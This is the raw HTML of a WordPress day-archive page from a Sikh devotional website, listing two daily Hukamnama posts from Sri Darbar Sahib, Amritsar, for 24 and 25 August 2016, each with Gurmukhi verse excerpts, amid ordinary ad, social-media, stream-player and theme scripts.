<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29964"><a href="https://hukamnamasahib.com/daily-routine/">Daily Routine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29965"><a href="https://hukamnamasahib.com/cd/">Punjabi Software CD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30403"><a href="https://hukamnamasahib.com/application/">Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29966"><a href="https://hukamnamasahib.com/gurbani-text-files/">Gurbani Text Files</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29967"><a href="https://hukamnamasahib.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29969"><a href="https://hukamnamasahib.com/downloads/">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29968"><a href="https://hukamnamasahib.com/contact-us/">Contact Us</a></li>
</ul></div></nav></div>
	












<div class="blog_top_ads html_ads mooblog_ads wp-custom-header"><div class="gurbani-marquee">
  <div class="gurbani-track">
    ਧੰਨੁ ਧੰਨੁ ਰਾਮਦਾਸ ਗੁਰੁ ਜਿਨਿ ਸਿਰਿਆ ਤਿਨੈ ਸਵਾਰਿਆ
  </div>
</div>

<style>
.gurbani-marquee {
  width: 100%;
  overflow: hidden;
  background: transparent;
  padding: 12px 0;
  box-sizing: border-box;
}

.gurbani-track {
  display: inline-block;
  white-space: nowrap;
  color: #e6c257; /* slightly darker gold */
  font-size: 40px;
  font-weight: 600;
  padding-left: 100%;
  animation: slideText 30s linear infinite; /* slowed down more */

  text-shadow:
    2px 2px 2px rgba(0,0,0,0.6),
    4px 4px 4px rgba(0,0,0,0.4),
    0 0 12px rgba(255,200,60,0.4);
}

@keyframes slideText {
  0% { transform: translateX(0); }
  100% { transform: translateX(-100%); }
}

@media (max-width: 600px) {
  .gurbani-track {
    font-size: 24px;
  }
}
</style><div class="ads_static"></div></div>







	<div id="content" class="site-content clearfix ">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>August 24, 2016</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-781" class="blog-3-wrapper col-md-12 clearfix post-781 post type-post status-publish format-standard has-post-thumbnail hentry category-hukamnama-sahib" >
	<header>
		<div class="cat"><a href="https://hukamnamasahib.com/category/hukamnama-sahib/" rel="category tag">Hukamnama Sahib</a></div><a class="title" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_25-4/"><h2 class="post_title">Hukamnama Siri Darbar Sahib, Amritsar, Date 25 August-2016 Ang 461</h2></a><div class="time"><i class="fa fa-clock-o" aria-hidden="true"></i> 24 August 2016</div>	</header>
	<div class="post_media_wrapper  ">
		<a class="title" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_25-4/"><div class="img post_thumb bg_gxf3l18ksc "></div></a><style type='text/css'>.bg_gxf3l18ksc {background-image:url();}</style>	</div>

	<div class="entry-content clearfix">	
		
		<p>Amritvele da Hukamnama Sri Darbar Sahib, Sri Amritsar, Ang 461, 25-Aug-2016&nbsp;&nbsp;ਆਸਾ ਮਹਲਾ ੫ ॥ ਦਿਨੁ ਰਾਤਿ ਕਮਾਇਅੜੋ ਸੋਆਇਓ ਮਾਥੈ ॥ ਜਿਸੁ ਪਾਸਿ ਲੁਕਾਇਦੜੋ ਸੋ ਵੇਖੀਸਾਥੈ ॥ ਸੰਗਿ ਦੇਖੈ ਕਰਣਹਾਰਾ ਕਾਇ ਪਾਪੁਕਮਾਈਐ ॥ ਸੁਕ੍ਰਿਤੁ ਕੀਜੈ ਨਾਮੁ ਲੀਜੈ ਨਰਕਿ ਮੂਲਿਨ ਜਾਈਐ ॥ ਆਠ ਪਹਰ ਹਰਿ ਨਾਮੁ ਸਿਮਰਹੁ ਚਲੈਤੇਰੈ ਸਾਥੇ ॥ ਭਜੁ ਸਾਧਸੰਗਤਿ ਸਦਾ ਨਾਨਕ ਮਿਟਹਿਦੋਖ ਕਮਾਤੇ ॥੧॥ ਵਲਵੰਚ ਕਰਿ ਉਦਰੁ ਭਰਹਿਮੂਰਖ ਗਾਵਾਰਾ ॥ &nbsp; ਸਭੁ ਕਿਛੁ ਦੇ ਰਹਿਆ ਹਰਿਦੇਵਣਹਾਰਾ ॥ ਦਾਤਾਰੁ ਸਦਾ ... </p><a class="read_more" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_25-4/">CONTINUE READING</a>
			</div><!-- .entry-content -->


	<div class="blog_3_related_posts row">
		
	<div class="title col-sm-12"><i class="fa fa-caret-down" aria-hidden="true"></i>You Might Also Like</div><a href="https://hukamnamasahib.com/2017/01/14/2337/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title"></h4></div></a><a href="https://hukamnamasahib.com/2017/01/01/2564/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title">Akal Takhat Sahib</h4></div></a><a href="https://hukamnamasahib.com/2016/11/20/hukamnama-siri-darbar-sahib-amritsar_20/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title">Hukamnama Siri Darbar Sahib, Amritsar, Date 20 November -2016 Ang 727</h4></div></a>	</div>


</article><!-- #post-## -->

			
				
<article id="post-782" class="blog-3-wrapper col-md-12 clearfix post-782 post type-post status-publish format-standard has-post-thumbnail hentry category-hukamnama-sahib" >
	<header>
		<div class="cat"><a href="https://hukamnamasahib.com/category/hukamnama-sahib/" rel="category tag">Hukamnama Sahib</a></div><a class="title" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_24-4/"><h2 class="post_title">Hukamnama Siri Darbar Sahib, Amritsar, Date 24 August-2016 Ang 401</h2></a><div class="time"><i class="fa fa-clock-o" aria-hidden="true"></i> 24 August 2016</div>	</header>
	<div class="post_media_wrapper  ">
		<a class="title" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_24-4/"><div class="img post_thumb bg_s7pl25rn9i "></div></a><style type='text/css'>.bg_s7pl25rn9i {background-image:url();}</style>	</div>

	<div class="entry-content clearfix">	
		
		<p>Amritvele da Hukamnama Sri Darbar Sahib, Sri Amritsar, Ang 401, 24-Aug-2016&nbsp;&nbsp;ਆਸਾ ਘਰੁ ੧੦ ਮਹਲਾ ੫ ॥ &nbsp;आसा घरु १० महला ५ ॥ &nbsp;Aasaa, Tenth House, Fifth Mehl: &nbsp;ਜਿਸ ਨੋ ਤੂੰ ਅਸਥਿਰੁ ਕਰਿ ਮਾਨਹਿ ਤੇ ਪਾਹੁਨ ਦੋ ਦਾਹਾ ॥ &nbsp;ਪੁਤ੍ਰ ਕਲਤ੍ਰ ਗ੍ਰਿਹ ਸਗਲ ਸਮਗ੍ਰੀ ਸਭ ਮਿਥਿਆ ਅਸਨਾਹਾ ॥੧॥ &nbsp;ਰੇ ਮਨ ਕਿਆ ਕਰਹਿ ਹੈ ਹਾ ਹਾ ॥ &nbsp;ਦ੍ਰਿਸਟਿ ਦੇਖੁ ਜੈਸੇ ਹਰਿਚੰਦਉਰੀ ਇਕੁ ਰਾਮ ਭਜਨੁ ਲੈ ਲਾਹਾ ॥੧॥ ਰਹਾਉ ॥ &nbsp;ਜੈਸੇ ਬਸਤਰ ਦੇਹ ... </p><a class="read_more" href="https://hukamnamasahib.com/2016/08/24/hukamnama-siri-darbar-sahib-amritsar_24-4/">CONTINUE READING</a>
			</div><!-- .entry-content -->


	<div class="blog_3_related_posts row">
		
	<div class="title col-sm-12"><i class="fa fa-caret-down" aria-hidden="true"></i>You Might Also Like</div><a href="https://hukamnamasahib.com/2017/01/14/2337/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title"></h4></div></a><a href="https://hukamnamasahib.com/2017/01/01/2564/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title">Akal Takhat Sahib</h4></div></a><a href="https://hukamnamasahib.com/2016/11/20/hukamnama-siri-darbar-sahib-amritsar_20/"><div class="blog_item col-sm-4"><div class="img post_thumb" style="background-image:url();"></div><h4 class="related_title">Hukamnama Siri Darbar Sahib, Amritsar, Date 20 November -2016 Ang 727</h4></div></a>	</div>


</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-17" class="widget widget_block"><div style="position:relative; width:236px; margin:auto;
            border-radius:24px;
            padding:8px;
            background:#000;

            /* Softer border color */
            border:3px solid rgb(255,235,150);

            /* Glow reduced by ~10% */
            box-shadow:
              0 0 45px rgba(255,210,60,0.55),
              0 0 27px rgba(255,210,60,0.35);

            display:flex;
            justify-content:center;
            align-items:center;
            overflow:hidden;">

  <div style="width:220px; height:200px; overflow:hidden; border-radius:16px;">
    <script src="https://hosted.muses.org/mrp.js"></script>
    <script>
    MRP.insert({
      'url':'https://live.sgpc.net:8443/;',
      'codec':'mp3',
      'volume':100,
      'autoplay':true,
      'jsevents':true,
      'buffering':0,
      'title':'Live Kirtan',
      'wmode':'transparent',
      'skin':'kplayer',
      'width':220,
      'height':200
    });
    </script>
  </div>

</div></aside><aside id="block-24" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5207433452778884"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5207433452778884"
     data-ad-slot="3872993994"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://whatsapp.com/channel/0029Va7CcDOFcow94knOeZ3J"><img loading="lazy" decoding="async" width="663" height="1024" src="https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-663x1024.png" alt="" class="wp-image-43258" srcset="https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-663x1024.png 663w, https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-194x300.png 194w, https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-768x1187.png 768w, https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-994x1536.png 994w, https://hukamnamasahib.com/wp-content/uploads/2024/04/1DA4BF82-9360-44D4-A692-3BDACAE7BCF9-1325x2048.png 1325w" sizes="auto, (max-width: 663px) 100vw, 663px" /></a></figure>
</aside><aside id="facebook_like-2" class="widget widget_facebook_like"><h3 class="widget-title">Find us on Facebook</h3>
					<div class="fb-like-box-container_facebook_like-2" id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  var $app_id = 1806045542952323;
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1806045542952323&version=v2.3";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>			
					<div class="fb-page" data-href="https://www.facebook.com/dailyhukamnama" data-width="268" data-height="270" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>			

				</aside><aside id="block-25" class="widget widget_block"><div style="position:relative; width:100%;
            box-shadow:0 25px 60px rgba(0,0,0,0.45);
            border-radius:12px;
            overflow:hidden;">
  <div style="padding-top:56.25%; position:relative;">
    <iframe 
      src="https://www.youtube.com/embed/RLca9s0CnNw?si=qRRaBoInyEtP7chc"
      title="YouTube video player"
      style="position:absolute; top:0; left:0; width:100%; height:100%; border:0;"
      allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
      referrerpolicy="strict-origin-when-cross-origin"
      allowfullscreen>
    </iframe>
  </div>
</div></aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2016</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://hukamnamasahib.com/2016/08/01/" aria-label="Posts published on August 1, 2016">1</a></td><td><a href="https://hukamnamasahib.com/2016/08/02/" aria-label="Posts published on August 2, 2016">2</a></td><td><a href="https://hukamnamasahib.com/2016/08/03/" aria-label="Posts published on August 3, 2016">3</a></td><td><a href="https://hukamnamasahib.com/2016/08/04/" aria-label="Posts published on August 4, 2016">4</a></td><td><a href="https://hukamnamasahib.com/2016/08/05/" aria-label="Posts published on August 5, 2016">5</a></td><td><a href="https://hukamnamasahib.com/2016/08/06/" aria-label="Posts published on August 6, 2016">6</a></td><td><a href="https://hukamnamasahib.com/2016/08/07/" aria-label="Posts published on August 7, 2016">7</a></td>
	</tr>
	<tr>
		<td><a href="https://hukamnamasahib.com/2016/08/08/" aria-label="Posts published on August 8, 2016">8</a></td><td><a href="https://hukamnamasahib.com/2016/08/09/" aria-label="Posts published on August 9, 2016">9</a></td><td><a href="https://hukamnamasahib.com/2016/08/10/" aria-label="Posts published on August 10, 2016">10</a></td><td><a href="https://hukamnamasahib.com/2016/08/11/" aria-label="Posts published on August 11, 2016">11</a></td><td>12</td><td><a href="https://hukamnamasahib.com/2016/08/13/" aria-label="Posts published on August 13, 2016">13</a></td><td><a href="https://hukamnamasahib.com/2016/08/14/" aria-label="Posts published on August 14, 2016">14</a></td>
	</tr>
	<tr>
		<td><a href="https://hukamnamasahib.com/2016/08/15/" aria-label="Posts published on August 15, 2016">15</a></td><td><a href="https://hukamnamasahib.com/2016/08/16/" aria-label="Posts published on August 16, 2016">16</a></td><td>17</td><td><a href="https://hukamnamasahib.com/2016/08/18/" aria-label="Posts published on August 18, 2016">18</a></td><td><a href="https://hukamnamasahib.com/2016/08/19/" aria-label="Posts published on August 19, 2016">19</a></td><td>20</td><td><a href="https://hukamnamasahib.com/2016/08/21/" aria-label="Posts published on August 21, 2016">21</a></td>
	</tr>
	<tr>
		<td><a href="https://hukamnamasahib.com/2016/08/22/" aria-label="Posts published on August 22, 2016">22</a></td><td>23</td><td><a href="https://hukamnamasahib.com/2016/08/24/" aria-label="Posts published on August 24, 2016">24</a></td><td><a href="https://hukamnamasahib.com/2016/08/25/" aria-label="Posts published on August 25, 2016">25</a></td><td>26</td><td><a href="https://hukamnamasahib.com/2016/08/27/" aria-label="Posts published on August 27, 2016">27</a></td><td><a href="https://hukamnamasahib.com/2016/08/28/" aria-label="Posts published on August 28, 2016">28</a></td>
	</tr>
	<tr>
		<td><a href="https://hukamnamasahib.com/2016/08/29/" aria-label="Posts published on August 29, 2016">29</a></td><td><a href="https://hukamnamasahib.com/2016/08/30/" aria-label="Posts published on August 30, 2016">30</a></td><td><a href="https://hukamnamasahib.com/2016/08/31/" aria-label="Posts published on August 31, 2016">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://hukamnamasahib.com/2016/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://hukamnamasahib.com/2016/09/">Sep &raquo;</a></span>
	</nav></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
	


<div class="blog_footer_ads html_ads mooblog_ads wp-custom-header"><div style="width:100%; display:flex; justify-content:center; align-items:center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5207433452778884"
     crossorigin="anonymous"></script>
<!-- Horizontal Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5207433452778884"
     data-ad-slot="9316892362"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="ads_static"></div></div>

	<footer id="colophon" class="site-footer" >
	
		<div id="bottom_1" class="clearfix">
		<div class="wrapper clearfix">
		<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://hukamnamasahib.com/wp-content/uploads/2020/12/Kirtanaudio-300x300.jpg" class="image wp-image-30273  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hukamnamasahib.com/wp-content/uploads/2020/12/Kirtanaudio-300x300.jpg 300w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Kirtanaudio-150x150.jpg 150w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Kirtanaudio-768x768.jpg 768w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Kirtanaudio.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://hukamnamasahib.com/literature/"><img width="300" height="300" src="https://hukamnamasahib.com/wp-content/uploads/2021/01/Litrature-300x300.jpg" class="image wp-image-30601  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hukamnamasahib.com/wp-content/uploads/2021/01/Litrature-300x300.jpg 300w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Litrature-150x150.jpg 150w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Litrature-768x768.jpg 768w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Litrature.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="https://hukamnamasahib.com/wp-content/uploads/2020/12/Hukam_Nama-300x300.jpg" class="image wp-image-30274  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hukamnamasahib.com/wp-content/uploads/2020/12/Hukam_Nama-300x300.jpg 300w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Hukam_Nama-150x150.jpg 150w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Hukam_Nama-768x768.jpg 768w, https://hukamnamasahib.com/wp-content/uploads/2020/12/Hukam_Nama.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://hukamnamasahib.com/category/sangrand/"><img width="300" height="300" src="https://hukamnamasahib.com/wp-content/uploads/2021/01/Sangrand-Hukamnama-300x300.jpg" class="image wp-image-30602  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hukamnamasahib.com/wp-content/uploads/2021/01/Sangrand-Hukamnama-300x300.jpg 300w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Sangrand-Hukamnama-150x150.jpg 150w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Sangrand-Hukamnama-768x768.jpg 768w, https://hukamnamasahib.com/wp-content/uploads/2021/01/Sangrand-Hukamnama.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>		</div>
	</div>
	
	
<!-- 	 -->









	
	<div class="social_logo">
			<div class="social_wrapper">
		<a class="facebook"  href="https://www.facebook.com/dailyhukamnama/ " ><i class="fa fa-facebook " aria-hidden="true"></i></a><a class="twitter"  href="https://twitter.com/hukamnamaa " ><i class="fa fa-twitter " aria-hidden="true"></i></a><a class="youtube"  href="https://www.youtube.com/hukamnamasahib " ><i class="fa fa-youtube " aria-hidden="true"></i></a><a class="linkedin"  href=" " ><i class="fa fa-linkedin " aria-hidden="true"></i></a><a class="pinterest"  href="https://www.pinterest.com/hukamnamasahib/pins " ><i class="fa fa-pinterest " aria-hidden="true"></i></a><a class="instagram"  href="https://www.instagram.com/hukamnamasahib " ><i class="fa fa-instagram " aria-hidden="true"></i></a>		</div>
	</div>



		<div  class="copyright">© 2020 All Rights Reserved Team HukamnamaSahib.com									</div>
	
	</footer><!-- #colophon -->
</div><!-- #page -->


<div class="back_to_top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mooblog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://hukamnamasahib.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'225681153771-ku0ao73j7n4v6gf00sq4a4cbvt4i6di3.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/navigation.js?ver=20120206" id="mooblog-navigation-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/skip-link-focus-fix.js?ver=20130115" id="mooblog-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/slick.min.js?ver=20160831" id="slick-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/jquery.justifiedGallery.min.js?ver=20160901" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/jquery.magnific-popup.min.js?ver=20160901" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/theia-sticky-sidebar.js?ver=20160912" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/moob_rainbow_filter.js?ver=20160908" id="moob_rainbow_filter-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/isotope.pkgd.min.js?ver=20160831" id="isotope-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/jquery.infinitescroll.min.js?ver=20160831" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/jquery.nicescroll.min.js?ver=20160831" id="nicescroll-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/retina.min.js?ver=20161001" id="retina-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/bootstrap.min.js?ver=20160901" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/device.min.js?ver=20170424" id="device-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/typed.js?ver=20170428" id="typed-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/jquery.loading.min.js?ver=20170705" id="loading-js"></script>
<script type="text/javascript" id="moob_main-js-js-extra">
/* <![CDATA[ */
var js_local_vars = {"url":"https://hukamnamasahib.com/wp-admin/admin-ajax.php","nonce":"a7e05fc497","blog_pagination":"1","header_layout":"1a","boxed_layout":"1","sticky_sidebar":"1","smooth_scroll":"","gallery_slider_img_display_a_time":"5","hand_pickup_posts_display_a_time":"5","sticky_header":"","slider_ads_mode":"2","ad_blocker":"1"};
//# sourceURL=moob_main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/main.js?ver=20160901" id="moob_main-js-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hukamnamasahib.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 